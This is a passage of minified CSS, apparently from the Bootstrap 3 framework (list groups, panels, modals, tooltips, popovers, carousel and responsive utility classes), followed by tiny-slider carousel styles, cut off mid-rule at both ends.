.list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0, 0, 0, 0.05);box-shadow:0 1px 1px rgba(0, 0, 0, 0.05)}.panel-body{padding:15px}.panel-body:after,.panel-body:before{display:table;content:" "}.panel-body:after{clear:both}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table-responsive>.table caption,.panel>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.05);box-shadow:inset 0 1px 1px rgba(0, 0, 0, 0.05)}.well blockquote{border-color:#ddd;border-color:rgba(0, 0, 0, 0.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:0.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:0.5}button.close{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);-o-transform:translate(0, -25%);transform:translate(0, -25%);-webkit-transition:-webkit-transform 0.3s ease-out;-moz-transition:-moz-transform 0.3s ease-out;-o-transition:-o-transform 0.3s ease-out;transition:-webkit-transform 0.3s ease-out;-o-transition:transform 0.3s ease-out;transition:transform 0.3s ease-out;transition:transform 0.3s ease-out, -webkit-transform 0.3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);-o-transform:translate(0, 0);transform:translate(0, 0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0, 0, 0, 0.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0, 0, 0, 0.5);box-shadow:0 3px 9px rgba(0, 0, 0, 0.5);outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:0.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header:after,.modal-header:before{display:table;content:" "}.modal-header:after{clear:both}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer:after,.modal-footer:before{display:table;content:" "}.modal-footer:after{clear:both}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0, 0, 0, 0.5);box-shadow:0 5px 15px rgba(0, 0, 0, 0.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;font-style:normal;font-weight:400;line-height:1.42857;line-break:auto;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;font-size:12px;filter:alpha(opacity=0);opacity:0}.tooltip.in{filter:alpha(opacity=90);opacity:0.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;font-style:normal;font-weight:400;line-height:1.42857;line-break:auto;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;font-size:14px;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0, 0, 0, 0.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0, 0, 0, 0.2);box-shadow:0 5px 10px rgba(0, 0, 0, 0.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover>.arrow{border-width:11px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999999;border-top-color:rgba(0, 0, 0, 0.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999999;border-right-color:rgba(0, 0, 0, 0.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999999;border-bottom-color:rgba(0, 0, 0, 0.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999999;border-left-color:rgba(0, 0, 0, 0.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:0.6s ease-in-out left;-o-transition:0.6s ease-in-out left;transition:0.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{display:block;max-width:100%;height:auto;line-height:1}@media (-webkit-transform-3d),(transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform 0.6s ease-in-out;-moz-transition:-moz-transform 0.6s ease-in-out;-o-transition:-o-transform 0.6s ease-in-out;transition:-webkit-transform 0.6s ease-in-out;-o-transition:transform 0.6s ease-in-out;transition:transform 0.6s ease-in-out;transition:transform 0.6s ease-in-out, -webkit-transform 0.6s ease-in-out;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;-moz-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0);left:0}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);left:0}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);left:0}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0, 0, 0, 0.6);background-color:rgba(0, 0, 0, 0);filter:alpha(opacity=50);opacity:0.5}.carousel-control.left{background-image:-webkit-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);background-image:-o-linear-gradient(left, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);background-image:-webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.5)), to(rgba(0, 0, 0, 0.0001)));background-image:linear-gradient(to right, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);background-image:-o-linear-gradient(left, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);background-image:-webkit-gradient(linear, left top, right top, from(rgba(0, 0, 0, 0.0001)), to(rgba(0, 0, 0, 0.5)));background-image:linear-gradient(to right, rgba(0, 0, 0, 0.0001) 0%, rgba(0, 0, 0, 0.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;outline:0;filter:alpha(opacity=90);opacity:0.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:"\2039"}.carousel-control .icon-next:before{content:"\203a"}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0, 0, 0, 0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0, 0, 0, 0.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:after,.clearfix:before{display:table;content:" "}.clearfix:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs{display:none!important}.visible-sm{display:none!important}.visible-md{display:none!important}.visible-lg{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}.tns-gallery,.tns-no-calc{position:relative;left:0}.tns-outer{position:relative}.tns-outer [hidden]{display:none!important}.tns-outer.ms-touch{overflow-x:scroll;overflow-y:hidden;-ms-overflow-style:none;-ms-scroll-chaining:none;-ms-scroll-snap-type:mandatory;-ms-scroll-snap-points-x:snapInterval(0, 100%)}.tns-slider{-webkit-transition:all 0s;-moz-transition:all 0s;-o-transition:all 0s;transition:all 0s}.tns-slider>.tns-item{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.tns-horizontal.tns-subpixel{white-space:nowrap}.tns-horizontal.tns-subpixel>.tns-item{display:inline-block;vertical-align:top;white-space:normal}.tns-horizontal.tns-no-subpixel:after{content:'';display:table;clear:both}.tns-horizontal.tns-no-subpixel>.tns-item{float:left;margin-right:-100%}.tns-gallery{min-height:1px}.tns-gallery>.tns-item{position:absolute;left:-100%;-webkit-transition:transform 0s, opacity 0s;-moz-transition:transform 0s, opacity 0s;-webkit-transition:opacity 0s, -webkit-transform 0s;transition:opacity 0s, -webkit-transform 0s;-o-transition:transform 0s, opacity 0s;transition:transform 0s, opacity 0s;transition:transform 0s, opacity 0s, -webkit-transform 0s}.tns-gallery>.tns-moving{-webkit-transition:all .25s;-moz-transition:all .25s;-o-transition:all .25s;transition:all .25s}.tns-lazy-img{-webkit-transition:opacity .6s;-moz-transition:opacity .6s;-o-transition:opacity .6s;transition:opacity .6s;opacity:.6}.tns-lazy-img.loaded{opacity:1}.tns-ah{-webkit-transition:height 0s;-moz-transition:height 0s;-o-transition:height 0s;transition:height 